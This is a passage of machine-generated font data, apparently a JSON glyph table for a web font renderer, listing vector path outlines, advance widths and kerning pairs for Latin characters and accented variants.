0,-667r202,0r0,667","w":310},{"d":"553,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm336,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"19,-260v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-266v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"334,-191r-67,0v-6,42,51,53,76,35r32,136v-19,17,-61,32,-122,32v-127,1,-177,-71,-166,-203r-80,0r0,-97r80,0r0,-39r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0r0,39r67,0r0,97","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm485,-745r-363,0r0,-97r363,0r0,97","w":596},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm900,0r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"311,12v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":626},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm486,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm269,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":577},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-235r180,0r0,667xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62xm742,-582v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":736},{"d":"584,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm677,0r-194,0r-68,-285r-67,285r-194,0r-166,-550r209,0r67,310r81,-310r141,0r81,310r68,-310r208,0","w":831},{"d":"385,-326r-127,0r0,-172v6,-57,-75,-48,-91,-22r0,194r-127,0r0,-314r127,0r0,34v19,-20,51,-42,110,-42v75,0,108,47,108,101r0,221","w":425},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0xm530,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":710},{"d":"751,90r-202,0r0,-581r-229,0r0,581r-202,0r0,-581r-100,0r0,-176r832,0r0,176r-99,0r0,581","w":868},{"d":"202,-318v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm202,-418v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":405},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm356,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":606},{"d":"389,-560v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-554v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"198,0r-21,0r-158,-334r158,-333r21,0r158,333xm188,-41r132,-293r-133,-292r-132,292","w":375},{"d":"385,90r66,43v-42,78,-212,75,-211,-41v0,-31,9,-57,28,-81v-142,-7,-251,-100,-251,-253v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-27,23,-66,40,-108,49v-47,25,-63,54,-63,83v0,52,56,37,64,6xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0","w":543,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"276,0r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"315,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm315,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm315,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":630},{"d":"374,0r-299,0r0,-254r-68,0r0,-159r68,0r0,-254r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm406,-254r-129,0r0,78r96,0v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,78r129,0r0,159","w":757,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"256,0r-202,0r0,-667r356,0v156,0,240,104,240,229v0,124,-84,228,-240,228r-154,0r0,210xm256,-386v74,-6,189,26,189,-52v0,-80,-115,-46,-189,-53r0,105","w":662},{"d":"156,90v0,55,-22,104,-76,142v-15,-13,-31,-25,-47,-38v15,-4,51,-30,56,-51v-36,5,-69,-25,-70,-62v0,-38,30,-69,68,-69v39,0,69,31,69,78","w":175},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm460,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":750},{"d":"380,-421r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"508,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292v-49,25,-65,55,-65,84v0,52,56,37,64,6xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14","w":559,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"308,0r-264,0r0,-550r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm307,-161v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,228r76,0xm398,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":637,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm435,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"328,110r-114,89v-106,-95,-177,-281,-177,-442v0,-161,71,-347,177,-442r114,87v-71,117,-98,221,-98,355v0,133,27,238,98,353","w":346,"k":{"j":-110,"\u0135":-110}},{"d":"480,-300r-452,180r0,-125r334,-119r-334,-121r0,-125r452,180r0,130xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"256,0r-202,0r0,-667r202,0r0,667xm496,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250","w":808,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm475,-700r-155,144r-120,0r120,-144r155,0","w":502},{"d":"484,-728r-120,0r-155,-144r155,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"323,12v-54,0,-104,-11,-146,-31r-16,19r-138,0r67,-81v-46,-49,-73,-116,-73,-194v0,-169,128,-287,306,-287v53,0,102,11,145,30r15,-18r138,0r-67,80v48,50,76,117,76,195v0,169,-129,287,-307,287xm291,-155v103,25,177,-69,141,-169xm353,-395v-105,-25,-172,73,-140,168","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0","w":543,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"567,154r-570,0r0,-114r570,0r0,114","w":564},{"d":"300,12v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":617},{"d":"383,-559v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"318,12v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":648},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm511,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm601,0r-180,0r0,-483r180,0r0,483","w":651},{"d":"562,-872r-155,144r-120,0r120,-144r155,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"223,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":341},{"d":"359,-576r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379,"k":{"\u2215":50}},{"d":"251,-728r-120,0r-155,-144r155,0xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"35,0r0,-176r103,0v-66,-50,-120,-121,-120,-207v0,-189,160,-295,365,-295v206,0,365,106,365,295v0,86,-54,157,-120,207r103,0r0,176r-298,0r0,-176v80,-24,110,-99,110,-159v0,-64,-35,-164,-160,-164v-125,0,-160,100,-160,164v0,60,30,135,110,159r0,176r-298,0","w":766},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"759,-421r-235,171r90,275r-235,-170r-234,170r89,-275r-234,-171r290,0r89,-276r90,276r290,0","w":759},{"d":"377,-326r-127,0r0,-31v-92,89,-230,21,-230,-126v0,-145,138,-215,229,-126r0,-151r128,0r0,434xm150,-483v1,64,56,81,100,53r0,-105v-43,-28,-100,-12,-100,52","w":417},{"d":"389,-126r-134,-134r-133,134r-75,-74r134,-134r-134,-134r75,-74r133,134r134,-134r74,74r-133,134r133,134","w":510},{"w":255},{"d":"314,-528v0,82,-67,148,-149,148v-82,0,-148,-66,-148,-148v0,-82,66,-149,148,-149v82,0,149,67,149,149xm224,-528v0,-32,-27,-59,-59,-59v-32,0,-57,27,-57,59v0,32,25,57,57,57v32,0,59,-25,59,-57","w":331},{"d":"310,-242v0,71,-58,129,-130,129v-72,0,-130,-58,-130,-129v0,-72,58,-130,130,-130v72,0,130,58,130,130","w":358},{"d":"434,0r-202,0r0,-107r-207,0r0,-105r207,0r0,-53r-207,0r0,-105r141,0r-184,-297r227,0r124,225r122,-225r227,0r-183,297r142,0r0,105r-207,0r0,53r207,0r0,105r-207,0r0,107","w":664},{"d":"319,127v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":648},{"d":"247,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":335},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-22,-29,-90,-26,-90,20r0,505","w":371,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"168,20r-114,0r0,-316r114,0r0,316xm168,-371r-114,0r0,-316r114,0r0,316","w":222},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm386,-556r-120,0r-155,-144r155,0","w":577},{"d":"803,-167r-773,0r0,-150r773,0r0,150","w":833,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"w":255},{"d":"19,-114v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-120v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"352,-667r-427,667r-97,0r426,-667r98,0","w":180,"k":{"\uf659":50,"\uf656":20}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm282,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":543},{"d":"475,-336v0,52,-28,101,-75,128v41,20,75,57,75,123v0,105,-99,166,-229,166v-103,0,-183,-38,-234,-80r69,-112v36,32,105,70,165,70v35,0,57,-7,57,-27v0,-68,-274,-9,-274,-205v0,-64,50,-106,80,-121v-56,-26,-80,-75,-80,-130v0,-89,94,-153,215,-153v108,0,171,32,209,65r-65,105v-34,-27,-87,-48,-135,-48v-35,0,-52,9,-52,27v0,58,274,3,274,192xm264,-249v57,-23,39,-96,-20,-102v-34,6,-43,25,-43,48v0,36,34,49,63,54","w":500},{"d":"620,-275v0,157,-97,287,-296,287v-199,0,-296,-130,-296,-287v0,-158,97,-287,296,-287v199,0,296,129,296,287xm417,-275v0,-69,-37,-109,-93,-109v-56,0,-93,40,-93,109v0,69,37,109,93,109v56,0,93,-40,93,-109","w":648},{"d":"262,100r0,-92v-107,-10,-185,-48,-244,-102r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-101,75,-198,222,-217r0,-95r128,0r0,96v80,11,151,40,210,88r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,129,-84,210,-226,228r0,92r-128,0","w":635},{"d":"889,-186r-328,0v13,27,45,62,109,62v37,0,78,-14,102,-34r78,110v-48,41,-134,60,-180,60v-114,0,-163,-37,-205,-76v-40,40,-95,76,-177,76v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v82,0,135,37,178,77v38,-40,90,-77,172,-77v153,0,264,117,251,309xm559,-300r159,0v-5,-21,-22,-59,-80,-59v-55,0,-73,36,-79,59xm375,-242v0,-63,-38,-94,-87,-94v-48,0,-86,31,-86,94v0,64,38,96,86,96v49,0,87,-32,87,-96","w":901,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"331,-505v0,42,-34,77,-76,77v-42,0,-76,-35,-76,-77v0,-42,34,-75,76,-75v42,0,76,33,76,75xm482,-285r-453,0r0,-105r453,0r0,105xm331,-170v0,42,-34,76,-76,76v-42,0,-76,-34,-76,-76v0,-42,34,-76,76,-76v42,0,76,34,76,76","w":511},{"d":"485,-872r-155,144r-120,0r120,-144r155,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm455,-571r-363,0r0,-97r363,0r0,97","w":543},{"d":"380,-267r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"352,-326r-127,0r0,-29v-11,14,-42,37,-96,37v-50,0,-109,-32,-109,-103v0,-71,59,-100,109,-100v54,0,85,20,96,33v3,-44,-7,-67,-57,-67v-29,0,-61,13,-86,36r-44,-82v44,-33,106,-47,153,-47v80,0,161,27,161,139r0,183xm145,-421v0,40,66,29,80,7v4,-28,-22,-33,-42,-33v-17,0,-38,5,-38,26","w":392},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm558,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"728,0r-746,0r246,-667r254,0xm445,-176r-90,-293r-90,293r180,0","w":710},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156","w":486,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"?":30